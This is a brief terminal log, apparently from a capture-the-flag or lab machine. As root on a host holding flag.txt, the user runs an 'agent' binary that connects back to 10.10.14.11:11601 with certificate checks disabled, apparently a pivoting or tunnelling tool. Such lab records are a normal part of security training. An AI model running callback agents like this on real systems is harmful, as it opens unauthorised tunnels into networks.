 root@WEB-NIX01:~# pwd
/root
root@WEB-NIX01:~# ls
agent  flag.txt  snap
root@WEB-NIX01:~# chmod +x agent
root@WEB-NIX01:~# ./agent --connect 10.10.14.11 -ignore-cert
FATA[0000] invalid connect address, please use host:port
root@WEB-NIX01:~# pwd
/root
root@WEB-NIX01:~# ls
agent  flag.txt  snap
root@WEB-NIX01:~# chmod +x agent
root@WEB-NIX01:~# ./agent --connect 10.10.14.11:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.10.14.11:11601"